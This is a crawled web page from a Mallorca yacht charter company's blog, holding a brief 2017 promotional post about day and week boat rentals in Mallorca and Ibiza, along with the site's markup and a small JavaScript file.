

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/en/blog/2017/07/07/options-for-charter-in-mallorca/8/
body_size: 5484
content:








<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Options for Charter in Mallorca | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/contacto">Contact</a></li>
        <li><a href="/en/sobre-nosotros">About us</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/en"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/en">Home</a></li>
<li><a href="#">Fleet</a>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li><a href="#">Services</a>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="#">Contact</a>
    <ul class="list-unstyled">
        <li><a href="/en/sobre-nosotros">About us</a></li>
        <li><a href="/en/contacto">Contact</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/en/blog/">Yacht Charters &amp; Sailing Vacations Blog</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <div class="sep hidden-xs"></div>
    <div class="col-xs-12 sp">
        <div class="blog-entry col-xs-12 sp">
            <h4 class="col-xs-12 title">Options for Charter in Mallorca</h4>
            <div class="col-xs-12 sp bottom-bordered">
                <div class="img col-xs-12 sp">
                    <img src="/media/blog/2017/07/07/18.jpg" alt="Options for Charter in Mallorca" class="max"/>
                </div>
                <div class="desc"><p><strong><a href="http://www.realyachtcharter.com/es/resultados?zone=1&amp;large_sell_types=0&amp;date_from=&amp;date_to=&amp;large_rent=0&amp;large_rent_period=1&amp;type=1">⚓️Boats for Day Charter in Mallorca⚓️</a></strong></p>

<p><tt><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong>Yacht charter</strong></span></span></span></em><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"> </span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace">in</span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"> </span></span></span><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong>Majorca</strong></span></span></span></em><em><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong> </strong></span></span></span></em><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">and the Balearics </span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">and your </span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"> exclusive vacation on sea. </span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">Real Yacht Charter </span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">offers motor yachts, sail</span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">ing </span></span></span><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"> yachts, speed&nbsp;</span></span></span><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong>boats</strong></span></span></span></em><span style="color:#545454"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">, Catamarans and luxury yachts for </span></span></span><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong>Mallorca Yacht Charter. </strong></span></span></span></em></tt></p>

<p><tt><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">If you are planing to enjoy your</span></span></span></em><em><span style="color:#6a6a6a"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium"><strong> Mallorca yacht and Mallorca vacations see our offers for yacht charter, Day charter Mallorca.</strong></span></span></span></em></tt><tt><span style="font-family:Liberation Mono,monospace"><span style="color:#000000"><span style="font-size:medium">If you are based in one of the hotels of </span></span><span style="color:#000000"><span style="font-size:medium">Puerto Pollensa, </span></span><span style="color:#000000"><span style="font-size:medium">Alcudia, Puerto Portals, Andratx, Magaluf o Palma de Mallorca we will be glad to propose you our motor boats, catamarans and yachts for rent in Mallorca.</span></span></span></tt><tt><span style="color:#000000"><span style="font-family:Liberation Mono,monospace"><span style="font-size:medium">&nbsp;</span></span></span></tt></p>

<p><tt><span style="font-family:Liberation Mono,monospace"><span style="color:#000000"><span style="font-size:medium">We invite you to see our proposals of yachts for rent in Mallorca and Ibiza</span></span></span></tt></p>

<p>&nbsp;</p></div>
                <div class="col-xs-12 text-right date content-date">
                    
                        7 July 2017
                    
                </div>
            </div>
        </div>
    </div>
    <div class="col-xs-12 sp tag">
        
            <a href="/en/blog/luxury-yacht-charter/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Luxury Yacht Charter
                </span>
            </a>
        
            <a href="/en/blog/boat-rentals-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Boat Rentals Mallorca
                </span>
            </a>
        
            <a href="/en/blog/catamaran/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Catamaran
                </span>
            </a>
        
            <a href="/en/blog/rent/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rent
                </span>
            </a>
        
            <a href="/en/blog/harter-catamaran-ibiza/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    сharter catamaran ibiza
                </span>
            </a>
        
            <a href="/en/blog/rent-a-catamaran-menorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rent a catamaran Menorca
                </span>
            </a>
        
            <a href="/en/blog/rent-sailing-boat-palma/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rent sailing boat Palma
                </span>
            </a>
        
            <a href="/en/blog/rental-boats/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rental boats
                </span>
            </a>
        
            <a href="/en/blog/catamaran-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    catamaran Mallorca
                </span>
            </a>
        
            <a href="/en/blog/catamaran-alcudia/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    catamaran Alcudia
                </span>
            </a>
        
            <a href="/en/blog/charter-catamaran/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    charter catamaran
                </span>
            </a>
        
            <a href="/en/blog/hire-boat/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    hire boat
                </span>
            </a>
        
            <a href="/en/blog/catamaran-2/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    catamaran
                </span>
            </a>
        
            <a href="/en/blog/catamarans/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    catamarans
                </span>
            </a>
        
            <a href="/en/blog/catamarans-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    catamarans Mallorca
                </span>
            </a>
        
            <a href="/en/blog/rent-of-sailing-boats/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rent of sailing boats
                </span>
            </a>
        
            <a href="/en/blog/boat-show-2017/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Boat Show 2017
                </span>
            </a>
        
            <a href="/en/blog/rent-a-boat-in-majorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    rent a boat in Majorca
                </span>
            </a>
        
            <a href="/en/blog/catamarans-for-rent/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Catamarans for rent
                </span>
            </a>
        
            <a href="/en/blog/rent-boat-balearics/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Rent Boat Balearics
                </span>
            </a>
        
            <a href="/en/blog/bareboat-charter-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Bareboat charter Mallorca
                </span>
            </a>
        
            <a href="/en/blog/charter-nautic-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Charter Nautic Mallorca
                </span>
            </a>
        
            <a href="/en/blog/sailboat-rentals-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Sailboat Rentals Mallorca
                </span>
            </a>
        
    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="message main-color">Latest news</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <div class="col-xs-12 sp news">
                <a href="/en/blog/2024/12/17/consult-new-kayak-activities-guide/36/">
                    Consult New Kayak Activities Guide
                </a>
                <div class="text-right date">
                    December 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/en/blog/2024/02/28/the-first-electric-catamaran-in-mallorca/35/">
                    The first Electric Catamaran in Mallorca
                </a>
                <div class="text-right date">
                    February 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/en/blog/2023/05/21/water-toys-for-boats-new-sea-scooter/29/">
                    Water Toys for Boats: New Sea Scooter
                </a>
                <div class="text-right date">
                    May 2023
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/en/blog/2022/01/21/the-best-sportsmen-choose-catamarans-sunreef/30/">
                    The best Sportsmen choose Catamarans Sunreef
                </a>
                <div class="text-right date">
                    January 2022
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/en/blog/2021/03/14/luxury-mega-yacht-nord-de-140-metros-in-mallorca/28/">
                    Luxury Mega yacht &quot;Nord&quot; de 140 metros in Mallorca
                </a>
                <div class="text-right date">
                    March 2021
                </div>
            </div>
        
        </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archive</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/en/blog/2025/12/">
                                December 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/11/">
                                November 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/10/">
                                October 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/09/">
                                September 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/08/">
                                August 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/07/">
                                July 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/06/">
                                June 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/05/">
                                May 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Most popular at Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/en/rent-catamaran-mallorca">Rent Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-majorca">Rent Sailing boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-charter-mallorca">Day Yacht Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-mallorca">Speed Boat Hire Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-for-day-mallorca">Rent Catamaran for Day Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/stag-hen-party-boat-mallorca">Bachelor Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-45-pers?">Party Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/party-boats-mallorca">Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-groups">Boat 40 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-60">Boat 60 people Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-luxury-yacht-mallorca">Luxury Yacht Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/classic-boat-event">Private Boat Trip Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/sailing-boat-60-pers">Pirate Boat Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-ibiza-formentera">Rent Catamaran Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-montecarlo-66-fly">Yacht jet ski Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-ibiza">Rent Sailing Boat Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-hire-ibiza-formentera">Day Yacht Charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-ibiza-formentera">Motor boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-charter-catamaran-ibiza-formentera">Rent Catamaran for Day Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-yacht-ibiza-formentera">Rent Motor Yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-boat-ibiza-formentera">Boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-75">Boat 90 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/bali-54-2021-ibiza">Luxury Catamaran  Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/en/privacy/">Privacy</a></li>
<li><a href="/en/legal/">Legal disclaimer</a></li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="/en/contacto">Contact</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com All the rights reserved

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Where can you find us
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. + 34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies help us offer our services. By using them, you agree with our usage of cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="tbviowov3Dlze22oP5DBHPj4gWxRvWkmWHMdmALL9FoakNDSwGXdBNuEpX8yDZGq">
            
                <a href="/en/privacy/"
                   class="more-info">
                    More info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/general.js
body_size: 139
content:
var general;
general = {
    init: function () {
        this.initHeadSlider();
    },

    initHeadSlider: function () {
        
    }
};
$(document).ready(function () {
    general.init();
});
